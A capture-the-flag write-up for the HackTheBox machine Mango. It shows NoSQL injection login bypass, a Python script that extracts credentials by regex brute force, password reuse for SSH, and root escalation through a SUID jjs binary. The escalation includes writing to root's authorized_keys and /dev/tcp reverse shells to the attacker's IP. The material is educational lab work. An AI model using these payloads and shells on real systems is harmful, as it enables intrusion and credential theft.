HTB: Mango

Mango’s focus was exploiting a NoSQL document database to bypass an authorization page and to leak database information. Once I had the users and passwords from the database, password reuse allowed me to SSH as one of the users, and then su to the other. From there, I’ll take advantage of a SUID binary associated with Java, jjs. I’ll show both file read and get a shell by writing a public SSH key into root’s authorized keys file.
Box Info
| Name | Mango Play on HackTheBox |
|---|---|
| Release Date | 26 Oct 2019 |
| Retire Date | 18 Apr 2020 |
| OS | Linux |
| Base Points | Medium [30] |
| Rated Difficulty |  |
| Radar Graph |  |
01:28:58 |
|
02:14:45 |
|
| Creator |  |
Recon
nmap
nmap shows three open TCP ports, SSH (22), HTTP (80), and HTTPS (443):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.162
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-26 15:16 EDT
Warning: 10.10.10.162 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.162
Host is up (0.098s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 14.51 seconds
root@kali# nmap -p 22,80,443 -sC -sV -oA scans/nmap-tcpscripts 10.10.10.162
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-26 15:20 EDT
Nmap scan report for 10.10.10.162
Host is up (0.078s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
| http/1.1
| http/1.1
| http/1.1
...[snip]...
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.92 seconds
Based on the OpenSSH and Apache versions, this looks like Ubuntu 18.04, Bionic Beaver.
HTTP- TCP 80
HTTP on port 80 just returns a 403 forbidden:
HTTP/1.1 403 Forbidden
Date: Sat, 26 Oct 2019 19:45:31 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 277
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access this resource.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.10.10.162 Port 80</address>
</body></html>
Subdomains
Certificate - TCP 443
The host has a certificate which gives a hostname, which I could see in nmap script results or in Firefox:

I’ll add staging-order.mango.htb (and mango.htb) to my hosts file.
Fuzz
I used wfuzz to look for addition virtual hosts, but didn’t find any on 80 or 443:
root@kali# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Host: FUZZ.mango.htb" --hh 5152 https://10.10.10.162/
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: https://10.10.10.162/
Total requests: 2588
==================================================================
ID Response Lines Word Chars Payload
==================================================================
Total time: 26.16303
Processed Requests: 2588
Filtered Requests: 2588
Requests/sec.: 98.91818
root@kali# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Host: FUZZ.mango.htb" --hw 28 http://10.10.10.162/
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.162/
Total requests: 2588
==================================================================
ID Response Lines Word Chars Payload
==================================================================
Total time: 23.65949
Processed Requests: 2588
Filtered Requests: 2588
Requests/sec.: 109.3852
HTTPS - TCP 443
Site
The site itself is a Google knock off:

Most of the links are dead.
Search just points back to this page, and always returns 0 results (as far as I can tell).
Only live link is Analytics.
Analytics
Clicking the Analytics link leads to /analytics.php, which presents a spreadsheet with a pie chart:

The menus are interesting, as both Connect and Open offer remote resources:


Also, local files open from my local system, so I can load data. This turned out to be a dead end.
staging-order.mango.htb
Visiting the HTTPS site for this host just returns the same Google knock off page. But over HTTP, there’s a new site:

When I try to log in, it just comes back to this page. The POST request looks like:
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Cookie: PHPSESSID=0bh9vj9trv41bkjq6e944edeqr
Connection: close
Upgrade-Insecure-Requests: 1
username=0xdf&password=0xdf&login=login
It returns a 200 with the same page on failed login, with no indication of why the login failed. I’ll guess it likely returns a 302 redirect on success.
Shell as mango
NoSQL Inejction Login Bypass
After trying some default passplaying around with some basic SQL injections, I tried some NoSQL injections POCs. PayloadsAllTheThings has a good list of test injections. When testing NoSQL document database injections, it’s good to try both the form-data content type and JSON, as the interaction databases like Mongo use JSON. When changing a POST request to JSON, it’s important to both convert the data as well to change the Content-Type header.
The first section in the PayloadsAllTheThings page is Authentication Bypass, which seems like a good place to start. The JSON formats didn’t get anywhere, but the “in URL” POCs (which can also be used in POST bodies) did. When I catch the login request in Burp and edit the parameters to:
username[$ne]=0xdf&password[$ne]=0xdf&login=login
The site returns a 302 redirect to /home.php:

There’s an email address there, and thus a potential username, but not much else.
Document Databases Background
There are actually several types of databases that fall under the label NoSQL, and Document Databases are one of them From MongoDB’s website:
Document databases store data in documents similar to JSON (JavaScript Object Notation) objects. Each document contains pairs of fields and values. The values can typically be a variety of types including things like strings, numbers, booleans, arrays, or objects, and their structures typically align with objects developers are working with in code. Because of their variety of field value types and powerful query languages, document databases are great for a wide variety of use cases and can be used as a general purpose database. They can horizontally scale-out to accommodate large data volumes. MongoDB is consistently ranked as the world’s most popular NoSQL database according to DB-engines and is an example of a document database. For more on document databases, visit What is a Document Database?.
I tend to think about interacting with Mongo from Python. A statement in Python might use the following to search the houses collection for the entry with id 12345:
cursor = db.houses.find({"id": 12345})
But it can also nest different operators. For example, to find a house that costs less than a million dollars:
cursor = db.houses.find({"price": {"$lt": 1000000}})
PHP uses a similar syntax (with => instead of normal JSON), where you can expect something like:
$results = $users->find(array("username"=>$_POST['username'], "password"=>$_POST['password']));
I can inject into this then by instead of sending a username, I send {"$ne": "0xdf"}. That’s not equals “0xdf”, so it will return true for any non-0xdf user.
Dump Users and Passwords
Since the page behind the login form turned out to be uninteresting, I turned back to retrieving the admin password. This can be done through the injection using the $regex filter. For example, if I want to find if the first letter for the password of admin is “x”, I could submit:
username=admin&password[$regex]=^x.*&login=login
This will check that the password starts with “x” and has 0 or more other characters after it. If the login succeeds, then the password does start with “x”. If not, it doesn’t. I can write a script to brute force this:
def brute_password(user):
password = ""
while True:
for c in string.ascii_letters + string.digits + string.punctuation:
if c in ["*", "+", ".", "?", "|", "\\"]:
continue
sys.stdout.write(f"\r[+] Password: {password}{c}")
sys.stdout.flush()
resp = requests.post(
"http://staging-order.mango.htb/",
data={
"username": user,
"password[$regex]": f"^{password}{c}.*",
"login": "login",
},
)
if "We just started farming!" in resp.text:
password += c
resp = requests.post(
"http://staging-order.mango.htb/",
data={"username": user, "password": password, "login": "login"},
)
if "We just started farming!" in resp.text:
print(f"\r[+] Found password for {user}: {password.ljust(20)}")
return
break
It took a bit of playing around to figure out which characters broke things (hence the check at the top to skip submitting those). The script just tries each character until it gets a login. If it does, it tries submitting that password without any regex, and if that’s successful, it’s go the password. Otherwise, it loops again to find the next character.
However, I can also use the same technique to look for other users, so I created another function for that will brute force users:
def brute_user(res):
found = False
for c in string.ascii_letters + string.digits:
sys.stdout.write(f"\r[*] Trying Username: {res}{c.ljust(20)}")
sys.stdout.flush()
resp = requests.post(
"http://staging-order.mango.htb/",
data={
"username[$regex]": f"^{res}{c}",
"password[$gt]": "",
"login": "login",
},
)
if "We just started farming!" in resp.text:
found = True
brute_user(res + c)
if not found:
print(f"\r[+] Found user: {res.ljust(20)}")
brute_password(res)
There are some differences here. With a password, once I find that the 4th character is “P”, there’s no need to try other characters. That’s not the case with usernames, as “administrator”, “admin”, and “adam” could all be users. To solve this, I’ll use recursion. The function takes the valid start of a username as the input and tries that input plus each character. For all that succeed, it calls the same function, passing in the start + the new character. If none of the characters succeed, that means that the passed in string must be the username.
In practice, the script looks like this:

root@kali# ./brute_users_mango.py
[+] Found user: admin
[+] Found password for admin: t9KcS3>!0B#2
[+] Found user: mango
[+] Found password for mango: h3mXK8RhU~f{]f5H
SSH
When SSH (or WinRM on Windows) is open and I find usernames and passwords, I always try there for a quick win. I am not able to log in as admin, but It works here as mango:
root@kali# sshpass -p h3mXK8RhU~f{]f5H ssh mango@10.10.10.162
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Apr 16 11:17:52 UTC 2020
System load: 0.0 Processes: 98
Usage of /: 25.8% of 19.56GB Users logged in: 0
Memory usage: 16% IP address for ens33: 10.10.10.162
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Apr 16 10:14:20 2020 from 10.10.14.11
mango@mango:~$
Priv: mango –> admin
mango’s home directory is empty, but there is a second user:
mango@mango:/home$ ls
admin mango
Given that I just found a password for admin, I gave it a shot with su, and it worked:
mango@mango:/home$ su - admin
Password:
$ whoami
admin
From there I can grab user.txt:
$ cat user.txt
79bf31c6************************
Given that I had the correct password for admin, why did SSH fail? The last line of /etc/ssh/sshd_config:
AllowUsers mango root
Priv: admin –> root
Enumeration
I ran linpeas and there was an interesting SUID binary. I can also list SUID binaries with find:
admin@mango:/$ find / -user root -perm -4000 2>/dev/null -ls
786500 32 -rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
786527 44 -rwsr-xr-x 1 root root 43088 Oct 15 2018 /bin/mount
786585 28 -rwsr-xr-x 1 root root 26696 Oct 15 2018 /bin/umount
786567 44 -rwsr-xr-x 1 root root 44664 Jan 25 2018 /bin/su
786551 64 -rwsr-xr-x 1 root root 64424 Mar 9 2017 /bin/ping
...[snip]...
263053 40 -rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newuidmap
263052 40 -rwsr-xr-x 1 root root 40344 Jan 25 2018 /usr/bin/newgrp
262942 76 -rwsr-xr-x 1 root root 75824 Jan 25 2018 /usr/bin/gpasswd
263069 60 -rwsr-xr-x 1 root root 59640 Jan 25 2018 /usr/bin/passwd
263051 40 -rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newgidmap
263140 20 -rwsr-sr-x 1 root root 18161 Jul 15 2016 /usr/bin/run-mailcap
262848 76 -rwsr-xr-x 1 root root 76496 Jan 25 2018 /usr/bin/chfn
262850 44 -rwsr-xr-x 1 root root 44528 Jan 25 2018 /usr/bin/chsh
263194 148 -rwsr-xr-x 1 root root 149080 Jan 18 2018 /usr/bin/sudo
263230 20 -rwsr-xr-x 1 root root 18448 Mar 9 2017 /usr/bin/traceroute6.iputils
262806 24 -rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
268892 44 -rwsr-xr-- 1 root messagebus 42992 Jun 10 2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
393793 100 -rwsr-xr-x 1 root root 100760 Nov 23 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
262966 16 -rwsr-xr-x 1 root root 14328 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
263423 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
274666 12 -rwsr-sr-- 1 root admin 10352 Jul 18 2019 /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
274590 428 -rwsr-xr-x 1 root root 436552 Mar 4 2019 /usr/lib/openssh/ssh-keysign
266298 100 -rwsr-sr-x 1 root root 101240 Mar 15 2019 /usr/lib/snapd/snap-confine
Towards the bottom, I see jjs, which is owned by the root but in the admin group. jjs is a Java tool used to invoke the Nashorn engine. In practical terms, it allows me to run Java commands, and because of SUID, they run as root.
There’s a GTFObins page that gives the details on how to abuse it.
File Read
The fastest way to the flag is to use jjs to read root.txt. I’ll follow the example in GTFObins:
admin@mango:/$ /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> echo 'var BufferedReader = Java.type("java.io.BufferedReader");
...> var FileReader = Java.type("java.io.FileReader");
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
8a8ef79a************************
Shell via SSH
But of course I want a shell. I played with the code from GTFObins, but had a hard time getting it to work. Then I remembered the sshd_config and that root could SSH. So I wrote my SSH key into root’s authorized_keys file:
jjs> var FileWriter = Java.type("java.io.FileWriter");
jjs> var fw=new FileWriter("/root/.ssh/authorized_keys");
jjs> fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDFFzFsH+WX95lqeCJkOp6cRZufRzw8pGqdoj1q4NL9LmPvtDCiGxsDb5D+vF6rXMrW0cqH3P4kYiTG8+RLrolGFTkR+V/2CXDmABQx5T640fCH77oiMF8U9uoKGS+ow5vA4Vq4QqKFsu+J9qn/sMbLCJ/874tay6a1ryPJdtjj0SxTems1p2WgklYiZZKKscmYH4+dMtHMdQAKv3CTpWbSE7De4UvAUFvxiKS1yHLh8QF5L0YCUZ42pNtzZ4CHPRojxJZKbOHhTOJms4CLi3CXN/ZEpPijt0mJaGrxnA3oOkOFIscqoeXYFybTs82KzKqwwP4Y6ACWJwk1Dqrv37I/L+9YU/8Rv5b+r0/c1p9lZ1pnnjRt46g/kocnY3AZxcbmDUHx5wAlsNwK8s5Aw+IOicBYCOIv2KyXUT61/lW2iUTBIiMh0yrqehLfJ7HS3pSycQnWdVPoRbmCfvuJqQGyaJMu+ceqYqpwHEBoUlIjKnSHF30aHKL5ALFREEo1FCc= root@kali");
jjs> fw.close();
Now I can connect with SSH:
root@kali# ssh -i ~/id_rsa_generated root@10.10.10.162
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Oct 29 02:31:58 UTC 2019
System load: 0.11 Processes: 120
Usage of /: 27.9% of 19.56GB Users logged in: 1
Memory usage: 48% IP address for ens33: 10.10.10.162
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
122 packages can be updated.
18 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Oct 10 08:33:27 2019
root@mango:~# id
uid=0(root) gid=0(root) groups=0(root)
Beyond Root
js Execution Failures
The line from GTFObins just didn’t work for me, dropping me back into a shell as admin:
admin@mango:/home/admin$ echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c $@|sh _ echo sh </dev/pts/0 >/dev/pts/0 2>/dev/pts/0').waitFor()
2
jjs> admin@mango:/home/admin$
Looking at what the line is doing, it’s printing out the statement it wants to run, and piping it into jjs. I played with different things inside the exec() call. For example, ping works fine:
admin@mango:/home/admin$ echo $"Java.type('java.lang.Runtime').getRuntime().exec('ping -c 1 10.10.14.11').waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('ping -c 1 10.10.14.11').waitFor()
0
jjs> admin@mango:/home/admin$
Results in:
root@kali# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
08:40:16.543961 IP 10.10.10.162 > 10.10.14.11: ICMP echo request, id 17169, seq 1, length 64
08:40:16.544001 IP 10.10.14.11 > 10.10.10.162: ICMP echo reply, id 17169, seq 1, length 64
Doing a simple nc 10.10.14.11 443 connected as well. But for some reason, when I tried to add a reverse shell, it doesn’t. I tried different reverse shells, most didn’t connect. I did get the Java one from PentestMonkey to connect with a shell:
admin@mango:/home/admin$ echo "Java.type('java.lang.Runtime').getRuntime().exec(['/bin/bash','-c','exec 5<>/dev/tcp/10.10.14.11/443;cat <&5 | while read line; do \$line 2>&5 >&5; done']).waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec(['/bin/bash','-c','exec 5<>/dev/tcp/10.10.14.11/443;cat <&5 | while read line; do $line 2>&5 >&5; done']).waitFor()
But I’m still running as admin, not root:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.162.
Ncat: Connection from 10.10.10.162:40740.
id
uid=4000000000(admin) gid=1001(admin) groups=1001(admin)
Something here is dropping privs, but I don’t know what. If you know, leave a comment or hit me up on Twitter.
Update 20 April: Of course when I said “dropping privs” I should have thought about Bash and -p. @xbytemx nailed it:
For the `exec(['/bin/bash','-c',`, you need to add `-p`. This allow bash to set admin as the effective user and root as the real user during the execution, as are variables inherited from the environment.
— Tony Palma (@xbytemx) April 20, 2020
When I run it with -p:
admin@mango:/home/admin$ echo "Java.type('java.lang.Runtime').getRuntime().exec(['/bin/bash','-p','-c','exec 5<>/dev/tcp/10.10.14.11/443;cat <&5 | while read line; do \$line 2>&5 >&5; done']).waitFor()" |
Warning: The tool is planned to be removed from a future JDK release
> Java.type('java.lang.Runtime').getRuntime().exec(['/bin/bash','-p','-c','exec 5<>/dev/tcp/10.10.14.11/443;cat <&5 | while read line; do $line 2>&5 >&5; done']).waitFor()
The connection comes back with root as the euid:
root@kali# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.162.
Ncat: Connection from 10.10.10.162:59386.
id
uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
Other Successes
I did find a way around direct execution using SSH key. I found other things that worked as well. For example, I could make a copy of dash and set it SUID:
admin@mango:/home/mango$ echo "Java.type('java.lang.Runtime').getRuntime().exec('cp /bin/dash /tmp/.0xdf').waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('cp /bin/dash /tmp/.0xdf').waitFor()
0
admin@mango:/home/mango$ echo "Java.type('java.lang.Runtime').getRuntime().exec('chmod 4755 /tmp/.0xdf').waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('chmod 4755 /tmp/.0xdf').waitFor()
0
For some reason this works when done in two commands, but trying to combine with ; or && fails. Either way, the new file exists:
admin@mango:/home/mango$ ls -l /tmp/.0xdf
-rwsr-xr-x 1 root admin 121432 Apr 16 13:38 /tmp/.0xdf
And I can get a shell using -p:
admin@mango:/home/mango$ /tmp/.0xdf -p
# id
uid=4000000000(admin) gid=1001(admin) euid=0(root) groups=1001(admin)
Another way would be to add myself as a sudo user. I could re-write the /etc/suders file, but easier is just to add admin to the sudoers group. There is a group called sudo:
admin@mango:/home/mango$ cat /etc/group | grep sudo
sudo:x:27:
I’ll use jjs to add admin:
admin@mango:/home/mango$ echo "Java.type('java.lang.Runtime').getRuntime().exec('usermod -aG sudo admin').waitFor()" | jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> Java.type('java.lang.Runtime').getRuntime().exec('usermod -aG sudo admin').waitFor()
0
When I first try, it doesn’t work. That’s because the current session doesn’t know admin is in the group yet. I’ll exit my session as admin, back to the shell as mango, and then su - admin again, and then sudo su -:
admin@mango:/$ sudo su -
[sudo] password for admin:
admin is not in the sudoers file. This incident will be reported.
admin@mango:/$ exit
exit
$ exit
mango@mango:~$ su - admin
Password:
$ bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@mango:/$ sudo su -
[sudo] password for admin:
root@mango:~#